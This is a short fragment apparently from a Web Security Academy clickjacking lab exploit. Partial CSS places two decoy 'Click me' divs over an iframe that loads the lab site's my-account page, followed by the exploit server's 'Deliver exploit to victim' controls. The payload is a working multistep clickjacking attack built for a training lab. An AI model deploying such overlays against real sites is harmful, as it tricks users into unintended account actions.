 Body:
position:absolute;
top:500px;
left:65px;
z-index: 1;
}
.secondClick {
top:292px;
left:195px;
}
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>
<iframe src="https://0ae1008f040bcbe18327738f00ca0020.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log